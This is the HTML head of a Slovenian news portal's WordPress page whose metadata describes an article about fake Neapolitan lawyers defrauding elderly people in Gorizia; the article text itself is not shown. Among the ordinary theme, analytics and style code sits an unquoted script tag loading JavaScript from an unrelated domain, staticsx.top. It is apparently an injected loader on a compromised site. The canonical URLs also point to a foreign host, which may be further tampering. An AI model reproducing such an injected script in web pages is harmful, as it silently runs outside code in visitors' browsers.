

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/
body_size: 31876
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Lažni odvetniki iz Neaplja goljufali na Goriškem: KLIC IZ KAMPANIJE - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2018/04/Goljufija4.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lažni odvetniki iz Neaplja goljufali na Goriškem: KLIC IZ KAMPANIJE" />
	<meta property="og:description" content="Goljufija ne pozna meja, večkrat pa so priljubljene stranke nepridipravov nebogljeni starejši občani. Na Goriškem v zamejstvu so gostovali lažni odvetniki iz Neaplja, ki so jim na prste stopili policisti goriškega letečega oddelka. Kot poroča Primorski dnevnik, so goriški policisti razkrinkali združbo lažnih odvetnikov iz Neaplja, ki so ogoljufali številne starejše občane v Gorici, aktivni [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2018-04-05T23:00:45+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2018/04/Goljufija4.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="599" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/","url":"https://go-portal.horieva.com/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/","name":"Lažni odvetniki iz Neaplja goljufali na Goriškem: KLIC IZ KAMPANIJE - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2018/04/Goljufija4.jpg","datePublished":"2018-04-05T23:00:45+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2018/04/Goljufija4.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2018/04/Goljufija4.jpg","width":900,"height":599,"caption":"Foto: Pixabay"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Lažni odvetniki iz Neaplja goljufali na Goriškem: KLIC IZ KAMPANIJE Vir komentarjev" href="https://go-portal.si/lazni-odvetniki-iz-neaplja-goljufali-na-goriskem-klic-iz-kampanije/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011115' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/3326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=3326' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"9b90171b69","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
